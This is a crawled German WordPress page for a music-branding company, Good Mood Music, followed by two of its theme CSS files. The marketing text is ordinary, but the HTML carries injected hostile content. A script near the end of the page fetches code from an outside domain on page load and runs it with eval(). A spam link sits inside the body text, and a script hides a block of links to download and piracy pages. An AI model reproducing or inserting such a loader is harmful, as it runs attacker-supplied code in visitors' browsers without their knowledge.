

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://goodmoodmusic.de/musik/
body_size: 5542
content:
<!DOCTYPE HTML>
<html lang="de">
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<!--meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" /-->
<!--meta http-equiv="X-UA-Compatible" content="IE=edge" /-->
<title>Musik  &raquo;  Good Mood Music</title>
<link rel="shortcut icon" type="image/x-icon" href="http://goodmoodmusic.de/wp-content/uploads/2013/02/favicon.png" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Good Mood Music &raquo; Musik-Kommentar-Feed" href="http://goodmoodmusic.de/musik/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/goodmoodmusic.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=e84a983dac24f422a078e6e1c602bdd3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://goodmoodmusic.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='http://goodmoodmusic.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css'  href='http://goodmoodmusic.de/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css'  href='http://goodmoodmusic.de/wp-content/plugins/revslider/rs-plugin/css/captions.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='http://goodmoodmusic.de/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tb_base_style-css'  href='http://goodmoodmusic.de/wp-content/themes/skybox/style.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='tb_mediaquery_style-css'  href='http://goodmoodmusic.de/wp-content/themes/skybox/style/css/media-queries.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='tb_fancybox_style-css'  href='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/fancybox/jquery.fancybox.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='tb_fancybox_buttons_style-css'  href='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='tb_fancybox_thumbs_style-css'  href='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='tb_googlefont_style-css'  href='http://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700italic%2C700%2C500italic%2C500%2C400italic%2C300italic%2C300&#038;ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='tb_media_style-css'  href='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/mediaplayer/mediaelementplayer.min.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='tb_fontello_style-css'  href='http://goodmoodmusic.de/wp-content/themes/skybox/style/type/fontello.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='mr_social_sharing-css'  href='http://goodmoodmusic.de/wp-content/plugins/social-sharing-toolkit/style_2.1.2.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<script type='text/javascript' src='http://goodmoodmusic.de/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"http:\/\/goodmoodmusic.de\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.42'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"http:\/\/goodmoodmusic.de\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"0","i18n_username_required":"Bitte geben Sie Ihren Benutzernamen ein","i18n_password_required":"Bitte geben Sie ihr Passwort ein","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<link rel='https://api.w.org/' href='http://goodmoodmusic.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://goodmoodmusic.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://goodmoodmusic.de/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="http://goodmoodmusic.de/musik/" />
<link rel='shortlink' href='http://goodmoodmusic.de/?p=9' />
<link rel="alternate" type="application/json+oembed" href="http://goodmoodmusic.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgoodmoodmusic.de%2Fmusik%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://goodmoodmusic.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgoodmoodmusic.de%2Fmusik%2F&#038;format=xml" />
   <!--[if IE 8]>
<link rel="stylesheet" type="text/css" href="http://goodmoodmusic.de/wp-content/themes/skybox/style/css/ie8.css" media="all" />
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" href="http://goodmoodmusic.de/wp-content/themes/skybox/style/css/ie9.css" media="all" />
<![endif]-->
</head>
<body class="page-template page-template-content page-template-content-php page page-id-9 full-layout">
<div id="fb-root"></div>
<!-- Begin Top Wrapper -->
<div class="top-wrapper"> 
  <!-- Begin Inner -->
  <div class="inner"> 
  	<header>
    <!-- Begin Header -->
    <div class="header">
      <div class="logo"> <a href="http://goodmoodmusic.de"><img src="http://goodmoodmusic.de/wp-content/uploads/2013/02/GMM_90K_150_ohne.png" alt="" /></a> </div>
      <div class="headwidget">
      	          </div>
      <div class="clear"></div>
    </div>
    <!-- End Header --> 
    </header>
    <nav>
    <!-- Begin Menu -->
    <div class="menu clearfix" id="menu">
    <ul id="tiny" class=""><li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a href="http://goodmoodmusic.de/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9 current_page_item menu-item-70"><a href="http://goodmoodmusic.de/musik/">Musik</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="http://goodmoodmusic.de/unternehmen/">Unternehmen</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="http://goodmoodmusic.de/leistungen/">Leistungen</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="http://goodmoodmusic.de/referenzen-2/">Referenzen</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://goodmoodmusic.de/referenzen/">Kontakt</a></li>
</ul>    </div>
    <!-- End Menu --> 
    </nav>
    <section>
        </section>
  </div>
  <!-- End Inner --> 
</div>
<!-- End Top Wrapper --> 
	
	<!-- Begin White Wrapper -->
	<div class="white-wrapper"> 
	  
	  <!-- Begin Inner -->
	  <div class="inner">
	    			<div class="page-intro line clearfix">
		      <h1 class="page-title">Musik</h1>
		    </div>
			    
	    	    
				
		<p>Musik ist das mächtigste Medium für den Transport von Emotionen und Stimmungen.  <a href="https://camillaaraujoonlyfans.blog/" target="_blank">real camilla</a> Musik vermittelt Gefühle, die in dieser Intensität kaum auf andere Art und Weise zum Ausdruck gebracht werden können. Dabei entfaltet Musik ihre Wirkung im emotionalen Zentrum des Gehirns, dem limbischen System. Dort verbindet sie Marken mit Menschen &#8211; direkt und ohne Worte. Fundiertes Marken-Knowhow, empathisches Einfühlungsvermögen, Stilsicherheit und praktische Erfahrung sind wichtige Voraussetzungen, um Markenidentität akustisch zu inszenieren. Good Mood Music begleitet Sie auf dem Weg in die akustische Dimension und arbeitet das unverwechselbare, hörbare Profil Ihrer Marke mit Sachverstand und Leidenschaft heraus. Ihre Vorteile:<br />
&#8211;	Wohlfühlatmosphäre<br />
&#8211;	Mitarbeitermotivation<br />
&#8211;	Keine schlechten Nachrichten mehr<br />
&#8211;	Verlängerung oder gezielte Verkürzung der Verweildauer<br />
&#8211;	Intensiveres Markenerlebnis<br />
&#8211;	Tageszeit- sowie wochentagspezifische Programmgestaltung<br />
&#8211;	Einbindung von Radiospots und Sound Branding Elementen</p>
<p>„Where words fail, music speaks.“<br />
(Hans Christian Andersen, dänischer Autor und Dichter)</p>
      
		   <div class="clear"></div>
			 
	  </div>
	  <!-- End Inner -->  
	</div>
	<!-- End White Wrapper --> 
	<div class="divider white-wrapper"></div>
<footer>
<!-- Begin Site Generator -->
<div class="site-generator-wrapper">
  <div class="site-generator">
    <div class="copyright">
      <form class="searchform" method="get" action="http://goodmoodmusic.de">
	        <input type="text" name="s" value="type and hit enter" onfocus="this.value=''" onblur="this.value='type and hit enter'"/>
	      </form><div class="clear"></div>    </div>
    <div class="clear"></div>
  </div>
</div>
<!-- End Site Generator --> 
</footer>
</div>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="a0868ec"><ul><li><a href="http://goodmoodmusic.de/www-gratis-filme-downloaden/" title="Www.gratis filme downloaden" >Www.gratis filme downloaden</a></li> <li><a href="http://goodmoodmusic.de/weihnachtskarten-downloaden-kostenlos/" title="Weihnachtskarten downloaden kostenlos" >Weihnachtskarten downloaden kostenlos</a></li> <li><a href="http://goodmoodmusic.de/video-downloaden-von-youtube/" title="Video downloaden von youtube" >Video downloaden von youtube</a></li> <li><a href="http://goodmoodmusic.de/sound-herunterladen/" title="Sound herunterladen" >Sound herunterladen</a></li> <li><a href="http://goodmoodmusic.de/schrittzaehler-kostenlos-herunterladen/" title="Schrittzähler kostenlos herunterladen" >Schrittzähler kostenlos herunterladen</a></li> <li><a href="http://goodmoodmusic.de/ps4-spiele-downloaden-ohne-internet/" title="Ps4 spiele downloaden ohne internet" >Ps4 spiele downloaden ohne internet</a></li> <li><a href="http://goodmoodmusic.de/pc-spiele-downloaden-illegal/" title="Pc spiele downloaden illegal" >Pc spiele downloaden illegal</a></li> <li><a href="http://goodmoodmusic.de/mundschutz-schnittmuster-kostenlos-downloaden-kostenlos/" title="Mundschutz schnittmuster kostenlos downloaden kostenlos" >Mundschutz schnittmuster kostenlos downloaden kostenlos</a></li> <li><a href="http://goodmoodmusic.de/microsoft-forms-herunterladen/" title="Microsoft forms herunterladen" >Microsoft forms herunterladen</a></li> <li><a href="http://goodmoodmusic.de/legales-musik-download-programm-kostenlos/" title="Legales musik download programm kostenlos" >Legales musik download programm kostenlos</a></li> <li><a href="http://goodmoodmusic.de/klassische-musik-zum-herunterladen/" title="Klassische musik zum herunterladen" >Klassische musik zum herunterladen</a></li> <li><a href="http://goodmoodmusic.de/fahrschul-simulator-pc-kostenlos-downloaden-vollversion/" title="Fahrschul simulator pc kostenlos downloaden vollversion" >Fahrschul simulator pc kostenlos downloaden vollversion</a></li> <li><a href="http://goodmoodmusic.de/creed-2-herunterladen/" title="Creed 2 herunterladen" >Creed 2 herunterladen</a></li> <li><a href="http://goodmoodmusic.de/arbeitsvertraege-kostenlos-herunterladen/" title="Arbeitsverträge kostenlos herunterladen" >Arbeitsverträge kostenlos herunterladen</a></li> <li><a href="http://goodmoodmusic.de/altdeutsche-schriftarten-kostenlos-downloaden/" title="Altdeutsche schriftarten kostenlos downloaden" >Altdeutsche schriftarten kostenlos downloaden</a></li> <li><a href="http://goodmoodmusic.de/udemy-videos-herunterladen/" title="Udemy videos herunterladen" >Udemy videos herunterladen</a></li> <li><a href="http://goodmoodmusic.de/skype-herunterladen-windows-10-gratis/" title="Skype herunterladen windows 10 gratis" >Skype herunterladen windows 10 gratis</a></li> <li><a href="http://goodmoodmusic.de/powerpoint-gratis-downloaden-windows-8/" title="Powerpoint gratis downloaden windows 8" >Powerpoint gratis downloaden windows 8</a></li> <li><a href="http://goodmoodmusic.de/euro-truck-kostenlos-downloaden-vollversion/" title="Euro truck kostenlos downloaden vollversion" >Euro truck kostenlos downloaden vollversion</a></li> <li><a href="http://goodmoodmusic.de/windows-10-downloaden-auf-stick/" title="Windows 10 downloaden auf stick" >Windows 10 downloaden auf stick</a></li> </ul><div><script type="text/javascript"> document.getElementById("a0868ec").style.display="none"; </script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/goodmoodmusic.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Bitte best\u00e4tige, dass du keine Maschine bist."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.fancybox.pack.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/fancybox/helpers/jquery.fancybox-media.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/ddsmoothmenu.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/selectnav.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.easytabs.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.isotope.min.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/twitter.min.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.fitvids.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.address.min.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/mediaplayer/mediaelement-and-player.min.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/fullwidth-slider.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.dcflickr.1.0.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.jribbble-0.11.0.ugly.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.dpSocialTimeline.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.themepunch.showbizpro.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.themepunch.megafoliopro.min.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.videocase.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/retina.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/scripts.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-includes/js/comment-reply.min.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/plugins/social-sharing-toolkit/script_2.1.2.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-includes/js/wp-embed.min.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
   
			<div id="cookie-notice" role="banner" class="cn-top bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button bootstrap">OK</a>
				</div>
			</div> </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://goodmoodmusic.de/wp-content/themes/skybox/style.css?ver=e84a983dac24f422a078e6e1c602bdd3
body_size: 972
content:
/*
Theme Name: Skybox - Responsive Multipurpose WordPress Theme
Theme URI: http://themeforest.net/user/thunderbuddies?ref=thunderbuddies
Author: ThunderBuddies & Elemis
Author URI: http://themeforest.net/user/thunderbuddies?ref=thunderbuddies
Version: 1.1.4
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Description: Skybox is a responsive multipurpose site template with two layout options: Full-width and Box layout. Skybox is suitable for business, portfolio or personal blog usage for including various page templates with rich styling elements and unique features.

Designed & Partially Coded by Elemis: http://elemisfreebies.com/
All PHP code is released under the GNU General Public Licence version 3.0
All HTML/CSS/JAVASCRIPT code is released under Envato's Regular License (http://themeforest.net/licenses/regular_extended)

Tags: dark, light, white, black, gray, one-column, two-columns, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-image-header, featured-images, theme-options
*/
@import url(style.php);

/* WP CORE STYLES */

.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
    display:block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

a img.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin:0;
    max-width: 98.5%;
    padding:0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size:11px;
    line-height:17px;
    margin:0;
    padding:0 4px 5px;
}

.bypostauthor {}
.sticky{}
.gallery-caption{}


--- FILE ---
content_type: text/css
request_url: http://goodmoodmusic.de/wp-content/themes/skybox/style/css/media-queries.css?ver=e84a983dac24f422a078e6e1c602bdd3
body_size: 1890
content:
/*-----------------------------------------------------------------------------------*/
/*	MEDIA QUERIES
/*-----------------------------------------------------------------------------------*/
/* iPad Landscape */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
	.page-intro .portfolio-nav a .icon-right-open {
	    padding-left: 0;
	}
	.teaser-navigation span {
		padding-right: 2px;
		padding-top: 4px;
	}
	.box-layout {
	    padding: 0;
	}
	.box-wrapper {
		width: 100%;
	}
	.box-layout .top-wrapper .inner,
	.box-layout .fws_wrapper {
	    width: 980px
	}
	.box-layout .bannercontainer {
	    width: 980px
	}
	.box-layout .banner {
	   width: 960px
	}
	.box-layout .menu,
	.box-layout .slider-shadow {
	    background-image: url(../images/shadow-full.png);
	}
}
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) { 
	.inner,
	.footer,
	.site-generator,
	.box-layout .top-wrapper .inner,
	.box-layout .fws_wrapper {
	    width: 720px
	}
	.bannercontainer,
	.box-layout .bannercontainer,
	.full-portfolio-bannercontainer {
	    width: 720px
	}
	.full-portfolio-banner {
	    width: 720px
	}
	.banner,
	.box-layout .banner {
	    width: 700px
	}
	.portfolio-bannercontainer,
	.portfolio-banner {
	    width: 470px
	}
	.slider-shadow,
	.menu,
	.box-layout .menu,
	.box-layout .slider-shadow {
	    background: transparent url(../images/shadow-720.png) center bottom no-repeat
	}
	.tp-bullets {
	    bottom: -35px !important
	}
	.menu ul li {
	    padding: 12px 10px 12px 16px
	}
	.grid .post {
	    width: 220px;
	    margin-right: 30px;
	}
	.post .details {
	    max-width: 160px
	}
	.single .post .details {
	    max-width: none
	}
	.side-tab-container ul {
	    width: 220px
	}
	.side-tab-container .panel-container {
	    width: 430px
	}
	.post-list .frame {
	    display: none
	}
	.post-list .meta {
	    float: none
	}
	ul.latest li {
	    width: 230px;
	    margin: 0 13px 13px 0;
	}
	ul.latest {
	    margin-bottom: -13px
	}
	.tab-container .tab a {
	    padding: 7px 15px
	}
	ul.client-list li {
	    margin-right: -12px;
	    margin-bottom: -12px;
	}
	ul.client-list li {
	    width: 171px;
	    height: auto;
	    margin-right: 12px;
	    margin-bottom: 12px;
	}
	.content {
	    width: 470px
	}
	.sidebar {
	    width: 220px
	}
	.sidebox {
	    margin-left: 30px
	}
	.related ul li {
	    width: 165px
	}
	.items.col4,
	.items.col3 {
	    margin-right: -18px
	}
	.items.col4 li,
	.items.col3 li {
	    margin-right: 18px;
	    width: 228px;
	    /* 3 columns */
	}
	.items.col2 li {
	    width: 345px;
	    /* 2 columns */
	}
	#videocase .items.col4,
	#videocase .items.col3 {
	    margin-bottom: -18px
	}
	#videocase .items.col4 li,
	#videocase .items.col3 li {
	    margin-bottom: 18px
	}
	.item-details {
	    width: 220px
	}
	.container {	
		width:720px; 
	}
	.megafolio-container {
	    width: 720px
	}
	.two-col .video-wrapper {
	    width: 470px
	}
	.two-col .video-details {
	    width: 220px
	}
	.dpSocialTimeline .dpSocialTimeline_item {
	    width: 228px !important;
	    margin: 18px 18px 0 0;
	}
	.page-intro .portfolio-nav a .icon-right-open {
	    padding-left: 0;
	}
	.teaser-navigation span {
		padding-top: 4px;
		padding-right: 2px;
	}
	.box-layout {
	    padding: 0;
	}
	.box-wrapper {
		width: 100%;
	}
} /* END Smaller than standard 960 (devices and browsers) */
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) { 
	.inner,
	.footer,
	.site-generator,
	.box-layout .top-wrapper .inner,
	.box-layout .fws_wrapper {
	    width: 440px
	}
	.bannercontainer,
	.box-layout .bannercontainer,
	.full-portfolio-bannercontainer {
	    width: 440px
	}
	.full-portfolio-banner {
	    width: 440px
	}
	.portfolio-bannercontainer,
	.portfolio-banner {
